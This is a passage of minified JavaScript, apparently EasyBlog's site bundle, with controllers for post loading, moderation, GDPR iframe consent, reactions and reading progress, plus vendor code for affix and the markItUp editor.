b["default"]=O;window&&(window.Mmenu=O),function(a){a&&(a.fn.mmenu=function(b,c){var d=a();return this.each(function(e,f){if(!f.mmApi){var g=new O(f,b,c),h=a(g.node.menu);h.data("mmenu",g.API),d=d.add(h)}}),d})}(window.jQuery||window.Zepto||null)}]),b.resolve()}),EasyBlog.module("site/posts/entry",function(){var b=this;EasyBlog.require().done(function(a){EasyBlog.Controller("Entry",{defaultOptions:{autoload:!1,autoloadOffset:450,windowHeight:null,documentHeight:null,ga_enabled:!1,ga_tracking_id:"",currentPageUrl:"","{posts}":"[data-eb-posts-wrapper]","{sections}":"[data-eb-post-section]","{pagination}":"[data-eb-pagination-loadmore]","{exclusion}":"[data-eb-pagination-exclusion]"}},function(b,c){return{init:function(){b.initPinterest(c),1==c.autoload&&(c.windowHeight="undefined"!=typeof window.outerHeight?Math.max(window.outerHeight,a(window).height()):a(window).height(),c.documentHeight=a(document).height(),b.initUrlChanger(),c.documentHeight<c.windowHeight&&b.loadMore(),b.on("scroll.posts",window,a._.debounce(function(){b.loading||!b.pagination().visible()&&a(window).scrollTop()+c.windowHeight+c.autoloadOffset<c.documentHeight||b.loadMore()
},10)))},initUrlChanger:function(){var f,d=0,e=c.currentPageUrl;a(window).scroll(function(){window.clearTimeout(a.data("this","scrollTimer")),a.data(this,"scrollTimer",window.setTimeout(function(){f=a(window).scrollTop(),f>d?b.sections().each(function(c,d){if(a(d).offset().top+a(d).height()>f){var g=a(d).data("url"),h=a(d).data("pageTitle"),i=a(d).data("permalink");return g==e?!1:(history.replaceState(null,h,g),a("title").html(h),e=g,b.updateGA(i),!1)}}):d>f&&b.sections().each(function(d,g){if(a(g).offset().top+a(g).height()-c.windowHeight/2>f){var h=a(g).data("url"),i=a(g).data("pageTitle"),j=a(g).data("permalink");
return h==e?!1:(history.replaceState(null,i,h),a("title").html(i),e=h,b.updateGA(j),!1)}}),d=f},250))})},loadMore:function(){var d=b.pagination().data("postId"),e=b.exclusion().val();d&&(b.loading=!0,b.pagination().addClass("is-loading"),EasyBlog.ajax("site/views/entry/loadmore",{id:d,exclusion:e}).done(function(e){var f=JSON.parse(e),e=a(f.contents),g=f.prevId,h=e.data("url"),i=e.data("postTitle"),k=(f.hasPinterestEmbedBlock,{id:d,title:i,url:h});a(document).trigger("ebscroll.onBeforeEntryLoad",[k]),b.pagination().data("postId",g);
var e=a.buildHTML(e);e.appendTo(b.posts()),g&&""!=g||b.pagination().remove(),b.parsePinterestBtn(),b.initExt(),b.exclusion().val(f.exclusion),c.documentHeight=a(document).height(),a(document).trigger("ebscroll.onAfterEntryLoad",[k])}).always(function(){b.pagination().removeClass("is-loading"),b.loading=!1,c.documentHeight<c.windowHeight&&b.loadMore()}))},parsePinterestBtn:function(){"function"==typeof window.parsePinterestBtn&&window.parsePinterestBtn()},initPinterest:function(a){if(!window.pinterestScriptLoaded&&(a.hasPinterestEmbedBlock||a.pinterestExternalShareBtnEnabled)){var b=document.getElementsByTagName("script")[0],c=document.createElement("script");
c.type="text/javascript",c.async=!0,c.src="//assets.pinterest.com/js/pinit.js",c.setAttribute("data-pin-build","parsePinterestBtn"),b.parentNode.insertBefore(c,b),window.pinterestScriptLoaded=!0}},initExt:function(){"undefined"!=typeof window.__sharethis__&&window.__sharethis__.initialize(),"undefined"!=typeof window.addthis&&window.addthis.layers.refresh()},updateGA:function(a){c.ga_enabled&&window.ezb.gtag("config",c.ga_tracking_id,{page_path:a})},"{pagination} click":function(){b.loading||b.loadMore()}}}),b.resolve()
})}),EasyBlog.module("site/posts/listings",function(){var b=this;EasyBlog.require().script("site/posts/posts").done(function(a){EasyBlog.Controller("Listings",{defaultOptions:{ratings:!1,autoload:!1,gdpr_enabled:!1,autoloadOffset:450,windowHeight:null,documentHeight:null,"{posts}":"[data-blog-posts]","{sections}":"[data-eb-posts-section]","{pagination}":"[data-eb-pagination-loadmore]"}},function(b,c){return{init:function(){b.initPinterest(c),c.windowHeight="undefined"!=typeof window.outerHeight?Math.max(window.outerHeight,a(window).height()):a(window).height(),c.documentHeight=a(document).height(),b.posts().implement(EasyBlog.Controller.Posts,{ratings:c.ratings,gdpr_enabled:c.gdpr_enabled}),1==c.autoload&&(b.initUrlChanger(),c.documentHeight<c.windowHeight&&b.loadMore(),b.on("scroll.posts",window,a._.debounce(function(){b.loading||!b.pagination().visible()&&a(window).scrollTop()+c.windowHeight+c.autoloadOffset<c.documentHeight||b.loadMore()
},10)))},initUrlChanger:function(){var e,d="";a(window).scroll(function(){window.clearTimeout(a.data("this","scrollTimer")),a.data(this,"scrollTimer",window.setTimeout(function(){e=a(window).scrollTop(),b.sections().each(function(c,f){var f=a(f),g=f.offset().top,h=c+1,i=b.sections().eq(h),j=!1;if(i.length>0&&(j=i.offset().top),e>g&&j===!1||j!==!1&&j>e){var k=f.data("url");return k==d?!1:(history.pushState("","",k),d=k,!1)}})},50))})},loadMore:function(){var d=b.pagination().data("limitstart");d&&(b.loading=!0,b.pagination().addClass("is-loading"),EasyBlog.ajax("site/views/latest/loadmore",{limitstart:d,excludeIds:c.excludeIds?c.excludeIds:[],isGrid:c.isGrid?c.isGrid:!1}).done(function(d){{var e=JSON.parse(d),d=a(e.contents),f=e.limitstart;
e.hasPinterestEmbedBlock}a(document).trigger("ebscroll.onBeforeListingLoad"),b.pagination().data("limitstart",f);var d=a.buildHTML(d);d.appendTo(b.posts()).addController(EasyBlog.Controller.Posts,{ratings:c.ratings,gdpr_enabled:c.gdpr_enabled}),""==f&&b.pagination().remove(),b.parsePinterestBtn(),b.initExt(),c.documentHeight=a(document).height(),a(document).trigger("ebscroll.onAfterListingLoad")}).always(function(){b.pagination().removeClass("is-loading"),b.loading=!1,c.documentHeight<c.windowHeight&&b.loadMore()
}))},parsePinterestBtn:function(){"function"==typeof window.parsePinterestBtn&&window.parsePinterestBtn()},initPinterest:function(a){if(!window.pinterestScriptLoaded&&(a.hasPinterestEmbedBlock||a.pinterestExternalShareBtnEnabled)){var b=document.getElementsByTagName("script")[0],c=document.createElement("script");c.type="text/javascript",c.async=!0,c.src="//assets.pinterest.com/js/pinit.js",c.setAttribute("data-pin-build","parsePinterestBtn"),b.parentNode.insertBefore(c,b),window.pinterestScriptLoaded=!0}},initExt:function(){"undefined"!=typeof window.__sharethis__&&window.__sharethis__.initialize(),"undefined"!=typeof window.addthis&&window.addthis.layers.refresh()
},"{pagination} click":function(){b.loading||b.loadMore()}}}),b.resolve()})}),EasyBlog.module("site/posts/posts",function(){var b=this;EasyBlog.require().script("site/posts/tools","site/posts/reports","site/vendors/ratings").done(function(a){EasyBlog.Controller("Posts",{defaultOptions:{gdpr_enabled:!1,"{item}":"[data-blog-posts-item]","{revision}":"[data-revision-item]","{approvePost}":"[data-blog-moderate-approve]","{rejectPost}":"[data-blog-moderate-reject]","{publishPost}":"[data-blog-preview-publish]","{submitApproval}":"[data-blog-preview-submit-approval]","{trashPost}":"[data-blog-preview-trash]","{useRevision}":"[data-blog-preview-userevision]","{deleteRevision}":"[data-blog-preview-deleterevision]","{ratings}":"[data-rating-form]"}},function(b,c){return{init:function(){b.tools=b.addPlugin("tools"),b.reports=b.addPlugin("reports"),b.id=b.item().data("id"),b.uid=b.item().data("uid"),1==c.gdpr_enabled&&b.initializeGDPR(),c.ratings&&b.initializeRatings(),b.initPinterest(c),b.initTabsSwitching()
},initializeRatings:function(){b.ratings().implement(EasyBlog.Controller.Ratings)},initTabsSwitching:function(){var b=document.location.toString();b.match("#")&&a('.nav-tabs a[href="#'+b.split("#")[1]+'"]').tab("show")},initializeGDPR:function(){var c=b.find("[data-blog-content]").find("iframe");c.length<1&&(c=b.find("[data-blog-posts-item]").find("iframe")),c.length<1&&(c=b.find("iframe")),c.each(function(b,c){var d=a(c),e=d.data("src");if(e&&void 0!==e||(e=d.attr("src")),!e)return!0;var f=document.createElement("a");
f.href=e;var g=a.cookie("eb.gdpr.iframe_consent."+f.host);if("true"===g)return!0;d.attr("src"," "),d.addClass("hide");var h=a("[data-gdpr-template]").clone(),i=d.parent();i.append(h.html());var j=i.find("[data-gdpr-notice-container]"),k=j.find("[data-gdpr-template-title]"),l=k.data("title-template");l=l.replace("{url}",f.host),j.find("[data-gdpr-template-title]").html(l),j.find("[data-gdpr-direct-link]").attr("href",e),j.find("[data-gdpr-template-agree]").on("click.eb.gdpr",function(){a.cookie("eb.gdpr.iframe_consent."+f.host,!0),j.remove(),d.attr("src",e),d.removeClass("hide")
})})},initPinterest:function(a){if(!window.pinterestScriptLoaded&&(a.hasPinterestEmbedBlock||a.pinterestExternalShareBtnEnabled)){var b=document.getElementsByTagName("script")[0],c=document.createElement("script");c.type="text/javascript",c.async=!0,c.src="//assets.pinterest.com/js/pinit.js",c.setAttribute("data-pin-build","parsePinterestBtn"),b.parentNode.insertBefore(c,b),window.pinterestScriptLoaded=!0}},"{approvePost} click":function(){EasyBlog.dialog({content:EasyBlog.ajax("site/views/dashboard/confirmApproveBlog",{"ids[]":b.uid}),bindings:{"{submitButton} click":function(){this.form().submit()
}}})},"{rejectPost} click":function(){EasyBlog.dialog({content:EasyBlog.ajax("site/views/dashboard/confirmRejectBlog",{"ids[]":b.uid}),bindings:{"{submitButton} click":function(){this.form().submit()}}})},"{publishPost} click":function(){EasyBlog.ajax("site/views/entry/publish",{id:b.id}).done(function(){})},"{submitApproval} click":function(){EasyBlog.ajax("site/views/entry/submitApproval",{id:b.id}).done(function(){})},"{trashPost} click":function(){EasyBlog.ajax("site/views/entry/trash",{id:b.id}).done(function(){})
},"{useRevision} click":function(c){var e=a(c).parents(b.revision().selector),f=a(e).data("id");EasyBlog.dialog({content:EasyBlog.ajax("site/views/entry/confirmUseRevision",{uid:b.id+"."+f})})},"{deleteRevision} click":function(c){var e=a(c).parents(b.revision().selector),f=a(e).data("id");EasyBlog.dialog({content:EasyBlog.ajax("site/views/revisions/deleteRevision",{id:f}),bindings:{"{submitButton} click":function(){EasyBlog.ajax("site/controllers/posts/deleteRevision",{id:f}).done(function(){a(e).remove(),EasyBlog.dialog().close()
})}}})}}}),b.resolve()})}),EasyBlog.module("site/posts/readingprogress",function(){var b=this;EasyBlog.require().script("site/vendors/affix").done(function(a){EasyBlog.Controller("Posts.Readingprogress",{defaultOptions:{autoload:!1,"{progressBar}":"[data-blog-reading-progress]","{blogContent}":"[data-blog-reading-container]","{affix}":"[data-eb-spy=affix]"}},function(b,c){return{init:function(){b.bar=b.element.find(b.progressBar.selector),b.content=b.element.find(b.blogContent.selector),a(document).height()-(b.content.height()+b.content.offset().top),setTimeout(function(){b.initProgressBar(),b.initEvent(),b.updateHeader()
},250)},initProgressBar:function(){b.bar.attr({max:b.getMax()}),b.updateProgressBar()},initEvent:function(){a(window).resize(function(){b.updateHeader()}),a(document).on("scroll",function(){b.updateProgressBar()}),a(window).resize(function(){b.bar.attr({max:b.getMax(),value:b.getValue()})})},updateProgressBar:function(){var a=b.getValue();b.bar.attr({value:b.getValue()}),a>0&&a<=b.getMax()?b.bar.parent().removeClass("hide"):b.bar.parent().addClass("hide")},updateHeader:function(){var a=b.element.width(),d=b.affix().offset();
b.affix().css("width",a);var e=0;c.autoload&&(e=d.top-20),b.affix().affix({offset:{top:e}})},getMax:function(){return c.autoload||b.getBottomMargin()>a(window).height()?b.content.height()-150:a(document).height()-a(window).height()},getValue:function(){return c.autoload||b.getBottomMargin()>a(window).height()?a(window).scrollTop()-b.content.offset().top+20:a(window).scrollTop()},getBottomMargin:function(){return a(document).height()-(b.content.height()+b.content.offset().top)}}}),b.resolve()})}),EasyBlog.module("site/posts/reports",function(){var b=this;
EasyBlog.Controller("Posts.Reports",{defaultOptions:{"{report}":"[data-blog-report]"}},function(a){return{"{report} click":function(b){var c=a.parent.item.of(b),d=c.data("id");EasyBlog.dialog({content:EasyBlog.ajax("site/views/reports/form",{id:d,type:"post"}),bindings:{}})}}}),b.resolve()}),EasyBlog.module("site/posts/tools",function(a){var b=this;EasyBlog.Controller("Posts.Tools",{defaultOptions:{"{delete}":"[data-entry-delete]","{publish}":"[data-entry-publish]","{unpublish}":"[data-entry-unpublish]","{feature}":"[data-entry-feature]","{unfeature}":"[data-entry-unfeature]","{unarchive}":"[data-entry-unarchive]","{archive}":"[data-entry-archive]","{favourite}":"[data-entry-favourite]","{unfavourite}":"[data-entry-unfavourite]"}},function(b){return{init:function(){},"{unarchive} click":function(a){var c=b.parent.item.of(a),d=c.data("id"),e=a.data("return");
EasyBlog.dialog({content:EasyBlog.ajax("site/views/entry/confirmUnarchive",{id:d,"return":e})})},"{archive} click":function(c){var d=b.parent.item.of(c),e=d.data("id"),f=a(c).data("return");EasyBlog.dialog({content:EasyBlog.ajax("site/views/entry/confirmArchive",{id:e,"return":f})})},"{delete} click":function(c){var d=b.parent.item.of(c),e=d.data("id"),f=a(c).data("return");EasyBlog.dialog({content:EasyBlog.ajax("site/views/entry/confirmDelete",{id:e,"return":f})})},"{favourite} click":function(a){var c=b.parent.item.of(a),d=c.data("id"),e=a.data("action");
EasyBlog.ajax("site/controllers/posts/"+e,{ids:[d]}).done(function(b,c){a.toggleClass("is-favourited"),a.data("action",b),a.attr("data-original-title",c)})},"{feature} click":function(c){var d=b.parent.item.of(c),e=d.data("id"),f=a(c).data("return");EasyBlog.ajax("site/controllers/posts/feature",{ids:[e],"return":f})},"{unfeature} click":function(c){var d=b.parent.item.of(c),e=d.data("id"),f=a(c).data("return");EasyBlog.ajax("site/controllers/posts/unfeature",{ids:[e],"return":f})},"{publish} click":function(a){var c=b.parent.item.of(a),d=c.data("id"),e=a.data("return");
EasyBlog.dialog({content:EasyBlog.ajax("site/views/entry/confirmPublish",{id:d,"return":e})})},"{unpublish} click":function(a){var c=b.parent.item.of(a),d=c.data("id"),e=a.data("return");EasyBlog.dialog({content:EasyBlog.ajax("site/views/entry/confirmUnpublish",{id:d,"return":e})})}}}),b.resolve()}),EasyBlog.module("site/reactions",function(){var b=this;EasyBlog.Controller("Reactions",{defaultOptions:{"{reaction}":"[data-reaction]","{alert}":"[data-alert]","{selected}":"[data-current-reaction]"}},function(a,b){return{getPostId:function(){var b=a.element.data("id");
return b},getCounter:function(b){var c=a.getResponse(b),d=c.find("[data-count]");return d},getCount:function(b){var c=parseInt(a.getCounter(b).text());return c},getResponse:function(b){var c=a.reaction("[data-id="+b+"]");return c},getAlert:function(){return a.element.find(a.alert.selector)},setAlert:function(b,c){var d=a.getAlert();void 0===c&&(c="success"),d.removeClass("hide alert-success alert-danger").addClass("alert-"+c).html(b)},increment:function(b){var c=a.getCounter(b),d=a.getCount(b);c.text(d+1)},decrement:function(b){var c=a.getCounter(b),d=a.getCount(b);
c.text(d-1)},"{reaction} click":function(c){if(!b.allowed)return EasyBlog.dialog({width:450,content:b.disallowedMessage}),void 0;{var e=c.data("id"),f=a.getPostId();c.data("reaction")}EasyBlog.ajax("site/controllers/reactions/save",{postId:f,reactionId:e}).done(function(b){a.increment(e);var c=a.getResponse(e);if(c.addClass("is-active"),b){a.decrement(b);var d=a.getResponse(b);d.removeClass("is-active")}})}}}),b.resolve()}),EasyBlog.module("site/showcase",function(){var b=this;EasyBlog.require().script("site/vendors/swiper").done(function(a){var c=a("[data-eb-module-showcase]");
c.length>0&&c.each(function(b,c){var c=a(c),d=c.find("[data-container]"),e=c.data("slides-per-view"),f={freeMode:1==c.data("free-mode")?!0:!1,slidesPerView:e?e:"auto"},g=c.data("autoplay");if(0!=g){var h=1e3*parseInt(c.data("interval"));f.autoplay={delay:h}}var i=c.data("direction"),j=c.find("[data-eb-module-showcase-pagination]");j.length>0&&(f.pagination={el:j,clickable:!0,renderBullet:function(a,b){return'<span class="eb-gallery-menu-item '+b+'">'+(a+1)+"</span>"}});var k=c.find("[data-thumbs]"),l=null;if(k.length>0){var m=k.data("space-between"),n=k.data("watch-slides-visibility"),o=k.data("watch-slides-progress"),p={freeMode:1==k.data("free-mode")?!0:!1,slidesPerView:e?e:"auto",direction:i?i:"horizontal",slideToClickedSlide:!0};
m&&(p.spaceBetween=m),n&&(p.watchSlidesVisibility=n),o&&(p.watchSlidesProgress=o),l=new Swiper(k,p),f.thumbs={swiper:l}}var q=new Swiper(d,f);q.snapGrid[q.snapGrid.length-1]=q.slidesGrid[q.slidesGrid.length-1];var r=c.find("[data-featured-next]");r.length>0&&r.on("click",function(){q.slideNext()});var s=c.find("[data-featured-previous]");s.length>0&&s.on("click",function(){q.slidePrev()})}),b.resolve()})}),EasyBlog.require().library("dialog","label","ui/position").script("site/layout/template","site/layout/image/popup","site/layout/image/legacy","site/subscribe","site/gdpr","site/showcase","shared/gallery","shared/toggler").done(function(){}),EasyBlog.module("site/subscribe",function(a){var b=this;
a(document).on("click.eb.subscribe","[data-blog-subscribe]",function(){var b=a(this).data("type"),c=a(this).data("id");EasyBlog.dialog({content:EasyBlog.ajax("site/views/subscription/form",{type:b,id:c})})}),a(document).on("click.eb.unsubscribe","[data-blog-unsubscribe]",function(){var b=a(this).data("subscription-id"),c=a(this).data("return");EasyBlog.dialog({content:EasyBlog.ajax("site/views/subscription/confirmUnsubscribe",{id:b,"return":c}),bindings:{"{submitButton} click":function(){this.form().submit()
}}})}),b.resolve()}),EasyBlog.module("site/teamblogs",function(){var b=this;EasyBlog.require().done(function(){EasyBlog.Controller("TeamBlogs.Item",{defaultOptions:{"{feature}":"[data-team-feature]","{unfeature}":"[data-team-unfeature]","{featuredTag}":"[data-featured-tag]","{viewMemberBtn}":"[data-view-member]"}},function(a){return{init:function(){a.options.id=a.element.data("id")},featureItem:function(){EasyBlog.ajax("site/views/featured/makeFeatured",{type:"teamblog",id:a.options.id}).done(function(){a.feature().addClass("hide"),a.unfeature().removeClass("hide"),a.featuredTag().removeClass("hide")
})},"{feature} click":function(){EasyBlog.dialog({content:EasyBlog.ajax("site/views/featured/confirm",{type:"teamblog",id:a.options.id}),bindings:{"{submitButton} click":function(){a.featureItem(),EasyBlog.dialog().close()}}})},"{unfeature} click":function(){EasyBlog.dialog({content:EasyBlog.ajax("site/views/featured/removeFeatured",{type:"teamblog",id:a.options.id}),bindings:{"{closeButton} click":function(){a.unfeature().addClass("hide"),a.feature().removeClass("hide"),a.featuredTag().addClass("hide"),EasyBlog.dialog().close()
}}})},"{viewMemberBtn} click":function(){EasyBlog.dialog({content:EasyBlog.ajax("site/views/teamblog/viewMembers",{ids:a.options.id}),bindings:{"{closeButton} click":function(){EasyBlog.dialog().close()}}})}}}),b.resolve()})}),EasyBlog.module("site/vendors/affix",function(a){var b=this,c=a;+function(a){"use strict";var b=function(c,d){this.options=a.extend({},b.DEFAULTS,d),this.$window=a(window).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(c),this.affixed=this.unpin=null,this.checkPosition()
};b.RESET="affix affix-top affix-bottom",b.DEFAULTS={offset:0},b.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},b.prototype.checkPosition=function(){if(this.$element.is(":visible")){var c=a(document).height(),d=this.$window.scrollTop(),e=this.$element.offset(),f=this.options.offset,g=f.top,h=f.bottom;"object"!=typeof f&&(h=g=f),"function"==typeof g&&(g=f.top()),"function"==typeof h&&(h=f.bottom());var i=null!=this.unpin&&d+this.unpin<=e.top?!1:null!=h&&e.top+this.$element.height()>=c-h?"bottom":null!=g&&g>=d?"top":!1;
this.affixed!==i&&(this.unpin&&this.$element.css("top",""),this.affixed=i,this.unpin="bottom"==i?e.top-d:null,this.$element.removeClass(b.RESET).addClass("affix"+(i?"-"+i:"")),"bottom"==i&&this.$element.offset({top:document.body.offsetHeight-h-this.$element.height()}))}};var c=a.fn.affix;a.fn.affix=function(c){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof c&&c;e||d.data("bs.affix",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.affix.Constructor=b,a.fn.affix.noConflict=function(){return a.fn.affix=c,this
},a(window).on("load",function(){a('[data-eb-spy="affix"]').each(function(){var b=a(this),c=b.data();c.offset=c.offset||{},c.offsetBottom&&(c.offset.bottom=c.offsetBottom),c.offsetTop&&(c.offset.top=c.offsetTop),b.affix(c)})})}(c),b.resolve()}),EasyBlog.module("site/vendors/markitup",function($){var module=this;!function($){$.fn.markItUp=function(settings,extraSettings){var method,params,options,ctrlKey,shiftKey,altKey;return ctrlKey=shiftKey=altKey=!1,"string"==typeof settings&&(method=settings,params=extraSettings),options={id:"",nameSpace:"",root:"",previewHandler:!1,previewInWindow:"",previewInElement:"",previewAutoRefresh:!0,previewPosition:"after",previewTemplatePath:"~/templates/preview.html",previewParser:!1,previewParserPath:"",previewParserVar:"data",resizeHandle:!0,beforeInsert:"",afterInsert:"",onEnter:{},onShiftEnter:{},onCtrlEnter:{},onTab:{},markupSet:[{}]},$.extend(options,settings,$.markItUp.sets[(extraSettings||settings||{}).set],extraSettings),options.root||$("script").each(function(a,b){miuScript=$(b).get(0).src.match(/(.*)jquery\.markitup(\.pack)?\.js$/),null!==miuScript&&(options.root=miuScript[1])
}),this.each(function(){function localize(a,b){return b?a.replace(/("|')~\//g,"$1"+options.root):a.replace(/^~\//,options.root)}function init(){id="",nameSpace="",options.id?id='id="'+options.id+'"':$$.attr("id")&&(id='id="markItUp'+$$.attr("id").substr(0,1).toUpperCase()+$$.attr("id").substr(1)+'"'),options.nameSpace&&(nameSpace='class="'+options.nameSpace+'"'),$$.wrap("<div "+nameSpace+"></div>"),$$.wrap("<div "+id+' class="markItUp"></div>'),$$.wrap('<div class="markItUpContainer"></div>'),$$.addClass("markItUpEditor"),header=$('<div class="markItUpHeader"></div>').insertBefore($$),$(dropMenus(options.markupSet)).appendTo(header),footer=$('<div class="markItUpFooter"></div>').insertAfter($$),$$.wrap('<div class="markItUpExpanding"></div>'),options.resizeHandle===!0&&$.browser.safari!==!0&&(resizeHandle=$('<div class="markItUpResizeHandle"></div>').insertAfter($$).bind("mousedown.markItUp",function(a){var d,e,b=$$.height(),c=a.clientY;
d=function(a){return $$.css("height",Math.max(20,a.clientY+b-c)+"px"),!1},e=function(){return $("html").unbind("mousemove.markItUp",d).unbind("mouseup.markItUp",e),!1},$("html").bind("mousemove.markItUp",d).bind("mouseup.markItUp",e)}),footer.append(resizeHandle)),$$.bind("keydown.markItUp",keyPressed).bind("keyup",keyPressed),$$.bind("insertion.markItUp",function(a,b){b.target!==!1&&get(),textarea===$.markItUp.focused&&markup(b)}),$$.bind("focus.markItUp",function(){$.markItUp.focused=this}),options.previewInElement&&refreshPreview()
}function dropMenus(markupSet){var ul=$("<ul></ul>"),i=0;return $("li:hover > ul",ul).css("display","block"),$.each(markupSet,function(){var button=this,t="",title,li,j;if(title=button.key?(button.name||"")+" [Ctrl+"+button.key+"]":button.name||"",key=button.key?'accesskey="'+button.key+'"':"",button.separator)li=$('<li class="markItUpSeparator">'+(button.separator||"")+"</li>").appendTo(ul);else{for(i++,j=levels.length-1;j>=0;j--)t+=levels[j]+"-";li=$('<li class="markItUpButton markItUpButton'+t+i+" "+(button.className||"")+'"><a href="" '+key+' title="'+title+'">'+(button.name||"")+"</a></li>").bind("contextmenu.markItUp",function(){return!1
}).bind("click.markItUp",function(){return!1}).bind("focusin.markItUp",function(){$$.focus()}).bind("mouseup",function(){return button.call&&eval(button.call)(),setTimeout(function(){markup(button)},1),!1}).bind("mouseenter.markItUp",function(){$("> ul",this).show(),$(document).one("click",function(){$("ul ul",header).hide()})}).bind("mouseleave.markItUp",function(){$("> ul",this).hide()}).appendTo(ul),button.dropMenu&&(levels.push(i),$(li).addClass("markItUpDropMenu").append(dropMenus(button.dropMenu)))}}),levels.pop(),ul
}function magicMarkups(a){return a?(a=a.toString(),a=a.replace(/\(\!\(([\s\S]*?)\)\!\)/g,function(a,b){var c=b.split("|!|");return altKey===!0?void 0!==c[1]?c[1]:c[0]:void 0===c[1]?"":c[0]}),a=a.replace(/\[\!\[([\s\S]*?)\]\!\]/g,function(a,b){var c=b.split(":!:");return abort===!0?!1:(value=prompt(c[0],c[1]?c[1]:""),null===value&&(abort=!0),value)})):""}function prepare(a){return $.isFunction(a)&&(a=a(hash)),magicMarkups(a)}function build(a){var b=prepare(clicked.openWith),c=prepare(clicked.placeHolder),d=prepare(clicked.replaceWith),e=prepare(clicked.closeWith),f=prepare(clicked.openBlockWith),g=prepare(clicked.closeBlockWith),h=clicked.multiline;
if(""!==d)block=b+d+e;else if(""===selection&&""!==c)block=b+c+e;else{a=a||selection;var i=[a],j=[];h===!0&&(i=a.split(/\r?\n/));for(var k=0;k<i.length;k++){line=i[k];var l;(l=line.match(/ *$/))?j.push(b+line.replace(/ *$/g,"")+e+l):j.push(b+line+e)}block=j.join("\n")}return block=f+block+g,{block:block,openWith:b,replaceWith:d,placeHolder:c,closeWith:e}}function markup(a){var b,c,d,e;if(hash=clicked=a,get(),$.extend(hash,{line:"",root:options.root,textarea:textarea,selection:selection||"",caretPosition:caretPosition,ctrlKey:ctrlKey,shiftKey:shiftKey,altKey:altKey}),prepare(options.beforeInsert),prepare(clicked.beforeInsert),(ctrlKey===!0&&shiftKey===!0||a.multiline===!0)&&prepare(clicked.beforeMultiInsert),$.extend(hash,{line:1}),ctrlKey===!0&&shiftKey===!0){for(lines=selection.split(/\r?\n/),c=0,d=lines.length,e=0;d>e;e++)""!==$.trim(lines[e])?($.extend(hash,{line:++c,selection:lines[e]}),lines[e]=build(lines[e]).block):lines[e]="";
string={block:lines.join("\n")},start=caretPosition,b=string.block.length+($.browser.opera?d-1:0)}else ctrlKey===!0?(string=build(selection),start=caretPosition+string.openWith.length,b=string.block.length-string.openWith.length-string.closeWith.length,b-=string.block.match(/ $/)?1:0,b-=fixIeBug(string.block)):shiftKey===!0?(string=build(selection),start=caretPosition,b=string.block.length,b-=fixIeBug(string.block)):(string=build(selection),start=caretPosition+string.block.length,b=0,start-=fixIeBug(string.block));
""===selection&&""===string.replaceWith&&(caretOffset+=fixOperaBug(string.block),start=caretPosition+string.openWith.length,b=string.block.length-string.openWith.length-string.closeWith.length,caretOffset=$$.val().substring(caretPosition,$$.val().length).length,caretOffset-=fixOperaBug($$.val().substring(0,caretPosition))),$.extend(hash,{caretPosition:caretPosition,scrollPosition:scrollPosition}),string.block!==selection&&abort===!1?(insert(string.block),set(start,b)):caretOffset=-1,get(),$.extend(hash,{line:"",selection:selection}),(ctrlKey===!0&&shiftKey===!0||a.multiline===!0)&&prepare(clicked.afterMultiInsert),prepare(clicked.afterInsert),prepare(options.afterInsert),previewWindow&&options.previewAutoRefresh&&refreshPreview(),shiftKey=altKey=ctrlKey=abort=!1
}function fixOperaBug(a){return $.browser.opera?a.length-a.replace(/\n*/g,"").length:0}function fixIeBug(a){return $.browser.msie?a.length-a.replace(/\r*/g,"").length:0}function insert(a){if(document.selection){var b=document.selection.createRange();b.text=a}else textarea.value=textarea.value.substring(0,caretPosition)+a+textarea.value.substring(caretPosition+selection.length,textarea.value.length)}function set(a,b){if(textarea.createTextRange){if($.browser.opera&&$.browser.version>=9.5&&0==b)return!1;range=textarea.createTextRange(),range.collapse(!0),range.moveStart("character",a),range.moveEnd("character",b),range.select()
}else textarea.setSelectionRange&&textarea.setSelectionRange(a,a+b);textarea.scrollTop=scrollPosition,textarea.focus()}function get(){if(textarea.focus(),scrollPosition=textarea.scrollTop,document.selection)if(selection=document.selection.createRange().text,$.browser.msie){var a=document.selection.createRange(),b=a.duplicate();for(b.moveToElementText(textarea),caretPosition=-1;b.inRange(a);)b.moveStart("character"),caretPosition++}else caretPosition=textarea.selectionStart;else caretPosition=textarea.selectionStart,selection=textarea.value.substring(caretPosition,textarea.selectionEnd);
return selection}function preview(){"function"==typeof options.previewHandler?previewWindow=!0:options.previewInElement?previewWindow=$(options.previewInElement):!previewWindow||previewWindow.closed?options.previewInWindow?(previewWindow=window.open("","preview",options.previewInWindow),$(window).unload(function(){previewWindow.close()})):(iFrame=$('<iframe class="markItUpPreviewFrame"></iframe>'),"after"==options.previewPosition?iFrame.insertAfter(footer):iFrame.insertBefore(header),previewWindow=iFrame[iFrame.length-1].contentWindow||frame[iFrame.length-1]):altKey===!0&&(iFrame?iFrame.remove():previewWindow.close(),previewWindow=iFrame=!1),options.previewAutoRefresh||refreshPreview(),options.previewInWindow&&previewWindow.focus()
}function refreshPreview(){renderPreview()}function renderPreview(){if(options.previewHandler&&"function"==typeof options.previewHandler)options.previewHandler($$.val());else if(options.previewParser&&"function"==typeof options.previewParser){var b=options.previewParser($$.val());writeInPreview(localize(b,1))}else""!==options.previewParserPath?$.ajax({type:"POST",dataType:"text",global:!1,url:options.previewParserPath,data:options.previewParserVar+"="+encodeURIComponent($$.val()),success:function(a){writeInPreview(localize(a,1))
}}):template||$.ajax({url:options.previewTemplatePath,dataType:"text",global:!1,success:function(a){writeInPreview(localize(a,1).replace(/<!-- content -->/g,$$.val()))}});return!1}function writeInPreview(a){if(options.previewInElement)$(options.previewInElement).html(a);else if(previewWindow&&previewWindow.document){try{sp=previewWindow.document.documentElement.scrollTop}catch(b){sp=0}previewWindow.document.open(),previewWindow.document.write(a),previewWindow.document.close(),previewWindow.document.documentElement.scrollTop=sp
